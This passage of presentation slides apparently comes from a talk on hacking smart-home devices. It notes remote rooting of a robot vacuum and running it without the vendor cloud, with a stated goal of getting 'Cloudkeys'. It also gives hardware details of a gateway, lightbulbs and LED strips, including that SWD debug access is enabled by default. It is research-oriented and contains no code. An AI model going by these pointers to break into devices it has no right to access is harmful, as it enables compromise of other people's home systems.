



#### **Proxy cloud communication**



#### **Proxy cloud communication**



#### **Proxy cloud communication**



#### **Summary of the Vacuum**

- Rooting
	- **Remote**!
- Cloud Connection
	- Run **without** cloud
	- Run with your **own** cloud
- Our goal: We want the Cloudkeys!



## **SMART HOME GATEWAY, LIGHTBULBS AND LED STRIPS**





#### **Overview Hardware**

- Application-MCU: Marvell 88MW30x
	- ARM **Cortex-M4F** @ 200 MHz
	- **RAM**: 512KByte SRAM
	- QSPI interface, supports XIP
	- **Flash**: 16 MByte (Gateway)
		- 4 Mbyte SPI (LED Strip, Lightbulb)
	- Integrated **802.11b/g/n WiFi Core**
- Zigbee-MCU: NXP JN5169 **(Gateway only)**
	- 32-bit RISC CPU
	- RAM: 32 kB
	- Flash: 512 kB embedded Flash, 4 kB EEPROM





#### **Sensors connected via gateway**

Zigbee (NXP JN5169) based

- Door Sensor (Reed contact)
- Temperature sensor
- Power Plug
- **Motion Sensor**
- **Button**

• …

- Smoke Detector
- Smart Door Lock





- PCB got lots of testing points
- SWD is enabled by default

